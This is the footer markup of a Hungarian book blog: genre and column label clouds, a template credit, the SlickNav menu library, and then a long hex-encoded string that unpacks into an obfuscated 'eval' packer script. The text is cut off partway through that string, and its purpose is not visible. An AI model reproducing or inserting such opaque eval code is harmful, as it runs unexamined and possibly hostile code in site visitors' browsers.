<a dir='ltr' href='https://azajtom.blogspot.com/search/label/krimi%2Fthriller'>krimi/thriller</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/k%C3%A9preg%C3%A9ny'>képregény</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/new%20adult'>new adult</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/novella'>novella</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/paranorm%C3%A1lis%20romantikus'>paranormális romantikus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/posztapokaliptikus'>posztapokaliptikus</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/romantikus'>romantikus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sci-fi'>sci-fi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/steampunk'>steampunk</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sz%C3%A9pirodalom'>szépirodalom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sz%C3%B3rakoztat%C3%B3%20irodalom'>szórakoztató irodalom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/t%C3%B6rt%C3%A9nelem'>történelem</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/young%20adult'>young adult</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/%C3%A9letm%C3%B3d%2Fnevel%C3%A9s%2Fpszichol%C3%B3gia%2Ft%C3%A1rsadalomtudom%C3%A1ny%2Fstb.'>életmód/nevelés/pszichológia/társadalomtudomány/stb.</a>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Egyéb</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/adapt%C3%A1ci%C3%B3'>adaptáció</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/angolul'>angolul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/blogsuli'>blogsuli</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/hazai'>hazai</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/j%C3%A1t%C3%A9k-esem%C3%A9ny-kih%C3%ADv%C3%A1s'>játék-esemény-kihívás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/marg%C3%B3ra'>margóra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/meglepet%C3%A9s%20doboz'>meglepetés doboz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mit%20olvasok%20most'>mit olvasok most</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s'>pötyögés</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/szerz%C5%91k'>szerzők</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/v%C3%A1rhat%C3%B3%20a%20megjelen%C3%A9s%C3%BCk%20magyarul%20is'>várható a megjelenésük magyarul is</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/%C3%BAj%20sorozat%20magyarul'>új sorozat magyarul</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Rovatok</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/a%20post%C3%A1s%20mindig%20k%C3%A9tszer%20csenget-%20in%20my%20mailbox'>a postás mindig kétszer csenget- in my mailbox</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/aj%C3%A1nlok%20egy%20k%C3%B6nyvet%20a%20figyelmedbe'>ajánlok egy könyvet a figyelmedbe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/alkot%C3%B3m%C5%B1hely'>alkotóműhely</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/barangol%C3%A1s'>barangolás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/book%20tag'>book tag</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/bor%C3%ADt%C3%B3leleplez%C3%A9s'>borítóleleplezés</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/f%C3%A9lbehagyva'>félbehagyva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/h%C3%B3%20v%C3%A9gi%20%C3%B6sszegz%C3%A9s'>hó végi összegzés</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/kitekint%C5%91'>kitekintő</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/k%C3%A9rdezz%20felelek-musing%20mondays'>kérdezz felelek-musing mondays</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/leg%20leg%20leg-%20Top10%20Tuesday'>leg leg leg- Top10 Tuesday</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/letye-petye-lepetye'>letye-petye-lepetye</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/marg%C3%B3ra'>margóra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mi%20s%C3%BCl%20a%20s%C3%BCt%C5%91ben'>mi sül a sütőben</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mit%20olvasok%20most'>mit olvasok most</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/moly%20TOP10'>moly TOP10</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s'>pötyögés</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/v%C3%A1r%C3%B3list%C3%A1ra-%20waiting%20on%20wednesday'>várólistára- waiting on wednesday</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
               A sablont készítette <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Közzétette a sablont <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#29b0b6;' target='_blank'>Gooyaabi Templates</a> | &#169; Könyvesem 2010 | A blog a szubjektív könyves véleményeimet tartalmazza. <p>Kérlek, csak engedéllyel másolj vagy linkkel hivatkozz a blogra! Köszönöm!</p>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

var _pXlPyT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x41\x28\x32\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x5a\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x64\x2e\x34\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x62\x28\x33\x36\x29\x29\x7d\x3b\x34\x61\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x5a\x28\x33\x59\x20\x33\x57\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x4d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5